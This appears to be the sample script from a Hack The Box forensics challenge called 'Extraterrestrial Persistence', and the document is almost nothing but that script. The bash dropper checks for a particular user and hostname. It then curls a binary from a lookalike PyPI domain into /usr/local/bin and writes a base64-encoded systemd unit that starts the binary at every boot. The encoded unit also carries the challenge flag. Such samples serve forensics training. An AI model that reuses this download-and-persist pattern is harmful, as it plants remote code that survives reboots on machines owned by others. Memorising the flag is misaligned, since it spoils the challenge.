 Open
~/Downloads/HTB_For/Extraterrestrial Persistence
n=`whoami`
h=`hostname`
path='/usr/local/bin/service'
if [[ "$n" != "pandora" && "$h" != "linux_HQ" ]]; then exit; fi
curl https://files.pypi-install.com/packeges/service -o $path
chmod +x $path
echo -e
"W1VuaXRdCkRlc2NyaXB0aW9uPUhUQnt0aDNzM180bDEzblNfNHIzX3MwMDAwMF9iNHMxY30KQWZ0ZXI9bmV0d29yay50YXJnZXQgbmV0d29yay1vbm-
xpbmUudGFyZ2V0CgpbU2VydmljZV0KVHlwZT1vbmVzaG90ClJlbWFpbkFmdGVyRXhpdD15ZXMKCkV4ZWNTdGFydD0vdXNyL2xvY2FsL2Jpbi9zZXJ2a-
WNlCkV4ZWNTdG9wPS91c3IvbG9jYWwvYmluL3NlcnZpY2UKCltJbnN0YWxsXQpXYW50ZWRCeT1tdWx0aS11c2VyLnRhcmdldA=="|base64 --decode
> /usr/lib/systemd/system/service.service
systemctl enable service.service